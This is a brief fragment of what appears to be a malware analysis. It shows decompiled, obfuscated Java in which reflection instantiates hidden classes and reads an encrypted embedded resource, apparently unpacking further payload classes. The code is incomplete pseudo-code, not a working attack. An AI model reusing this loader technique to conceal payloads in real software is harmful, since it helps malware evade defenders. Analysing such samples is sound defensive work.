 Class v4_20 = (Class)v4_19;
Constructor v6_11 = v4_20.getDeclaredConstructor(Object.class, Boolean.TYPE);
v6_11.setAccessible(true);
Object[] v8_6 = {v9_9, null};
v8_6[1] = Boolean.valueOf(!v26);
bnv.objBnz = v6_11.newInstance(v8_6);
v15_1 = 0xF82;
encrypted file #2 (CP and related classes)
byte[] v5_13 = new byte[4017];
Object[] v8_7 = {bnv.class.getResourceAsStream("/f.")};
Object v6_12 = Class.forName("java.io.DataInputStream").getDeclaredConstructor(Class.forName("java.io.InputStream")).newInstance(v8_7);
v6_12.readFully(v5_13);
Class.forName("java.io.DataInputStream").getMethod("close", null).invoke(v6_12, null);
idx17 = Math.abs(idx17);
v19_1 = v4_20;
o_bnz = "o/bnv$c";
bytes = v5_13;